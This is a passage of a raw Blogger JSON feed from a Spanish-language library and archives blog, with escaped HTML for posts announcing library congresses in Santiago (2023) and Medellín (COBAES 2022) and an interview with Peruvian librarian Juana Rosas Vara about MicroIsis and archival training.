height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/w640-h214\/9%20cong%20chile.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003E9° Congreso de\nBibliotecas Universitarias y Especializadas 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Dirección de Servicios de Información y Bibliotecas\n(SISIB) de la Universidad de Chile convoca a presentar ponencias para su 9°\nCongreso de Bibliotecas Universitarias y Especializadas 2023, a realizarse el\n11 y 12 de enero de 2023 en Santiago de Chile, con modalidad presencial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe invita a participar a bibliotecarios\/as, directores\/as,\ninvestigadores\/as, académicos\/as u otros profesionales afines a la gestión de\ninformación y comunicación. Se recibirán resúmenes de acuerdo a los siguientes\nejes temáticos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFuente:\u003Ca href=\"http:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\"\u003Ehttp:\/\/bibliotecas.uchile.cl\/mailing\/mailing-congreso-9\/convocatoria.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4819284908122037567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4819284908122037567?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4819284908122037567"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/9-congreso-de-bibliotecas.html","title":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s72-w640-h214-c\/9%20cong%20chile.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6865989626145843176"},"published":{"$t":"2021-02-02T18:58:00.007-08:00"},"updated":{"$t":"2021-02-02T19:04:04.145-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juana Rosas Vara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Juana Rosas Vara: la dama del MicroIsis"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4zVAnGFzA_HPzVT9Ch6zOKQ5yoNSP6m5Wp_W2M8dvgNK7LPq52JOIteEjMrYKsIMGv2m3pGKmyMU6frpED-kXIeGSe_YUrUebqP4g8nnFoOvdE68k1yNM2c5StIPjnaL1SNvc8xdGzw\/s500\/jua+safe_image.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"260\" data-original-width=\"500\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4zVAnGFzA_HPzVT9Ch6zOKQ5yoNSP6m5Wp_W2M8dvgNK7LPq52JOIteEjMrYKsIMGv2m3pGKmyMU6frpED-kXIeGSe_YUrUebqP4g8nnFoOvdE68k1yNM2c5StIPjnaL1SNvc8xdGzw\/w640-h332\/jua+safe_image.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: justify;\"\u003EAutor: Fernando Pebe. Entrevista a la bibliotecóloga Juana Rosas Vara, quien nos cuenta su trayectoria bibliotecaria, archivística y museística.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.revistaotlet.com\/author\/fernando_pebe\/\" rel=\"author\" style=\"background-color: white; box-sizing: border-box; color: #135495; font-family: Bitter; font-size: 18px; margin: 0px; outline: none; padding: 0px; text-align: left; text-decoration-line: none;\" title=\"Entradas de Fernando Pebe\"\u003EFernando Pebe\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: left;\"\u003E| enero 31, 2021\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: left;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.revistaotlet.com\/seccion\/revista\/entrevistas\/\" style=\"box-sizing: border-box; color: #135495; font-family: Bitter; font-size: 18px; margin: 0px; outline: none; padding: 0px; text-align: left; text-decoration-line: none;\" title=\"View all posts in Entrevistas\"\u003EEntrevistas\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Bitter; font-size: 18px; text-align: left;\"\u003E|\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EDecir que Juanita Rosas fue la primera bibliotecaria peruana en hacer uso de las tecnologías de la información para aplicarlo en su trabajo diario es una gran verdad. Debido a que la Universidad San Ignacio de Loyola (USIL) fue su lugar de trabajo durante muchos años, siempre estuvo a la vanguardia del desarrollo de la tecnología en nuestro país.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EFue así que nuestra colega, gracias a sus habilidades digitales naturales, rápidamente se convirtió en una experta del programa CDS\/ISIS, que fue el primer paquete de software de gestión de bases de datos para los sistemas de almacenamiento y recuperación de información no-numérica desarrollado y distribuido por la Unesco. Dicho software había sido lanzado en 1985 como parte de su Programa General de Información (PGI) dentro de su política de promoción del acceso universal al conocimiento. Cuando llego al Perú, tener acceso a este programa era un verdadero calvario para los bibliotecarios de la época, pero Juanita, lógica y creativamente, llegó a dominarlo con facilidad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EJuana Rosas es una experimentada bibliotecóloga con una visión estratégica desarrollada gracias a los 25 años de labor profesional que tuvo como responsable del sistema de información académica de la USIL. A pesar del tiempo transcurrido, aún conserva intacta esa pasión por los retos y la energía para hacer que las cosas sucedan.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi712Ys5MunlJOi2IQs_EBs9-5KLCPCT8NJZTe-gi00Wda84Dg3iOahU1Z2ykh8qGa9-7GHpLpwofUdyH2qH8J-alAZhZc82G48McRNbrDQt92-Wj2qaaWo_7IgUpoeM1y4QadIPn64xGY\/s1024\/Juana-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi712Ys5MunlJOi2IQs_EBs9-5KLCPCT8NJZTe-gi00Wda84Dg3iOahU1Z2ykh8qGa9-7GHpLpwofUdyH2qH8J-alAZhZc82G48McRNbrDQt92-Wj2qaaWo_7IgUpoeM1y4QadIPn64xGY\/w480-h640\/Juana-1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003EDespués de sus andares por la biblioteca de los años felices, de los años de sueños, de voluntad de lucha, de esperanzas logradas, de proyectos concretados, Juanita no descansa y me cuenta, con la misma pasión de una egresada, su aventura laboral: “En el 2010 comenzó mi nueva etapa profesional, me involucré en los archivos, bibliotecas y museos. Fue un gran cambio. Entré accidentalmente al mundo de los archivos y me convertí en una archivera de corazón.”\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003EEsta nueva aventura consolida su fortaleza; su aporte sería trascendental e inspirador para el mundo de los archivos y museos en nuestro país, pues Juanita es coordinadora del Perú y miembro permanente del Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos, EBAM.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003E“Ese mismo año se formó ABAMP (Asociación de Bibliotecarios, Archiveros y Museólogos del Perú) y enseñamos técnicas de archivo por seis años en el Callao, en la zona brava, y llegamos a capacitar a más de 915 personas de todas las edades y condiciones. Fue inclusión social y les cambiamos la vida. Las clases se daban en la biblioteca del Callao y se graduaban en el museo\u003Ca href=\"http:\/\/www.revistaotlet.com\/juana-rosas-vara-la-dama-del-microisis\/?fbclid=IwAR1tu3VilaDYsil9Nf49YVneeiPLSxfDQpeVQWZjcD3Q_lhzz9lVsCRfdtw#_ftn1\" name=\"_ftnref1\" style=\"box-sizing: border-box; color: #135495; margin: 0px; outline: none; padding: 0px; text-decoration-line: none;\"\u003E\u003Csup style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E[1]\u003C\/sup\u003E\u003C\/a\u003E. Fue una labor muy linda que se ha replicado en países de los miembros del EBAM”, me cuenta con la satisfacción reflejada en su rostro y de sus ojos chinitos brotan estrellitas de alegría. Pero como siempre sucede en nuestro país de inestabilidad política, el proyecto, que marchaba sobre ruedas, se cortó en los años siguientes y lo trasladaron a Pueblo Libre, donde la proyección es menor.\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"background-attachment: initial; background-clip: initial; background-color: white; background-origin: initial; background-position: 20px 22px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/images\/base\/icon_quote.png\u0026quot;) 20px 22px no-repeat rgb(255, 255, 255); box-sizing: border-box; color: #888888; font-family: Bitter; font-size: 16px; font-style: italic; line-height: 1.5; margin: 0px; outline: none; padding: 15px 15px 15px 60px; text-align: start;\"\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EEse mismo año se formó ABAMP (Asociación de Bibliotecarios, Archiveros y Museólogos del Perú) y enseñamos técnicas de archivo por seis años en el Callao, en la zona brava, y llegamos a capacitar a más de 915 personas de todas las edades y condiciones. Fue inclusión social y les cambiamos la vida.”\u003C\/p\u003E\u003Ccite style=\"box-sizing: border-box; font-style: normal; margin: 0px; outline: none; padding: 0px;\"\u003EJuana Rosas Vara\u003C\/cite\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj37th-PescQyWeGxRDdPOovS1e8jLxFpGILmQ24bSqoEm3Zl1so88q8R3xD0Ux4DfyTi2EFiasyQKlWuuMnyLLl__DAErciIWd5Qpoxy-836WRMgTQdyvF07aMu_-_QYVnRjPDzydqu5o\/s1024\/JuanaRosas3-1-1024x768.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj37th-PescQyWeGxRDdPOovS1e8jLxFpGILmQ24bSqoEm3Zl1so88q8R3xD0Ux4DfyTi2EFiasyQKlWuuMnyLLl__DAErciIWd5Qpoxy-836WRMgTQdyvF07aMu_-_QYVnRjPDzydqu5o\/w640-h480\/JuanaRosas3-1-1024x768.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccite style=\"box-sizing: border-box; font-style: normal; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/cite\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccite style=\"box-sizing: border-box; font-style: normal; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"background-color: white; color: #555d66; font-family: Bitter; font-size: 13px; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Juana Rosas Vara (en el centro) junto a otros miembros de la ABAMP | Imagen:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/photo.php?fbid=2887149241509366\u0026amp;set=pb.100006429559067.-2207520000..\u0026amp;type=3\" style=\"background-color: white; box-sizing: border-box; color: #135495; font-family: Bitter; font-size: 13px; margin: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none;\"\u003EABAMP Perú\u003C\/a\u003E\u003C\/cite\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003ESé que eres una soñadora incansable y coherente con lo que piensas. Después de ese tropiezo, ¿qué hiciste, Juanita?\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003EMi actitud positiva me llevó a trabajar más. Organicé el Museo Particular de La Bandera (Pueblo Libre) y apoyé a la señora Catalina Ciccia (90 años), llamada la\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003Emujer bandera\u003C\/strong\u003E, quien la resguarda por más de 40 años; este trabajo lo hice con algunos alumnos de archivística, bibliotecarios, informáticos y una museóloga de Argentina. Este interesante trabajo transcendió y me invitaron a Corrientes, Argentina, a un encuentro de museos y llevé mi experiencia que fue reconocida por el Municipio de La Paz, Bolivia. Aquí en nuestro país no les interesó. Lamentablemente esto sucede solo en el Perú; nuestras autoridades políticas están en otros asuntos, lo cultural es poco atendido, no es rentable para ellos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003EPara olvidar este malestar, cuéntanos algo de tu trayectoria profesional. ¿Cuántos años llevas en la bibliotecología?\u003C\/strong\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003ETengo 30 años en este mundo maravilloso. También estoy vinculada al mundo de los archivos y museos en paralelo (diez años).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003EEres la primera bibliotecaria en hacer uso de las tecnologías de la información. Ahora que el mundo laboral no puede prescindir de la computación, ¿qué recuerdos tienes del MicroIsis? ¿Cómo alivió nuestro trabajo?\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px;\"\u003ELa aventura del MicroIsis fue una etapa llena de emociones y adrenalina, una nueva etapa de cambio accesible para las bibliotecas, el comienzo de la automatización. Me tocó alinearme a los cambios, aprendí a manejarlo y compartí lo aprendido con los colegas. Nos alivió el control del material bibliográfico, de las analíticas y de las publicaciones periódicas. Se generaban bases de datos por autor, título y materia o por lo que necesitábamos y cumplía con las expectativas en esos tiempos. La búsqueda era ágil, el formato de salida se adecuaba a las reglas de catalogación y la capacidad de almacenamiento de la información era suficiente para ese entonces.\u003C\/p\u003E\u003Cdiv class=\"wp-block-atomic-blocks-ab-notice ab-font-size-19 ab-block-notice\" data-id=\"4e51c5\" style=\"background-color: #394528; border-radius: 5px; box-sizing: border-box; color: #313131; font-family: Bitter; font-size: 18px; margin: 0px 0px 1.2em; outline: none; padding: 0px; position: relative; text-align: start;\"\u003E\u003Cdiv class=\"ab-notice-title\" style=\"border-top-left-radius: 5px; border-top-right-radius: 5px; box-sizing: border-box; color: white; display: inline-block; font-weight: bold; margin: 0px; outline: none; padding: 0.5em 1em; width: 724.188px;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 19px; font-weight: bold; text-align: justify;\"\u003EEl dato\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"ab-notice-text\" style=\"background: rgb(255, 255, 255); border-radius: 5px; border: 2px solid rgb(57, 69, 40); box-sizing: border-box; color: #313131; font-family: Bitter; font-size: 18px; margin: 0px; outline: none; padding: 1em;\"\u003E\u003Cp style=\"box-sizing: border-box; font-size: 19px; line-height: 1.5; margin: 10px 0px 0px; outline: none; padding: 0px; text-align: justify;\"\u003EEn 1992, Juana Rosas Vara aprendió MicroIsis, nivel básico, en la PUCP; el nivel avanzado lo terminó en 1995, en la Facultad de Ciencias Matemáticas de la UNMSM.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E-Iniciaste tu carrera profesional en el Instituto Tecnológico San Ignacio de Loyola y luego pasaste a la universidad. ¿Qué recuerdos de tu paso por la USIL?\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003ERecuerdo las conferencias de biblioteca donde participaban los rectores, profesores, grandes empresarios dando el ejemplo sobre el emprendimiento y nuestros colegas compartiendo sus experiencias en el mundo de las bibliotecas universitarias, era nuestra manera de hacer sentir viva la biblioteca donde participaban alumnos, profesores y autoridades. Asimismo, los concursos de afiches, las Caminatas por la Información:\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E“La\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003Einformación se logra paso a paso”,\u003C\/strong\u003E\u0026nbsp;ese era el lema; los encuentros de grupos musicales para atraer a nuestros usuarios y el Programa del Voluntariado; los profesores y algunos rectores estuvieron una hora por semana atendiendo en la biblioteca. Fue un éxito rotundo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Z1eEjgZbV8YBMObDmzRb6wzA_HC5AEvyJBaI1MjC68VGzpErlWuH1i_O9ISJV7qFc03-BQlljwxhaIzNblqnNtaU6pNF4S3Gh4U9siUt-JjPjPypV5AUkvyFEwPHwCHgQklJ2RghMlA\/s1024\/juana-4-1-1024x678.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"678\" data-original-width=\"1024\" height=\"424\" 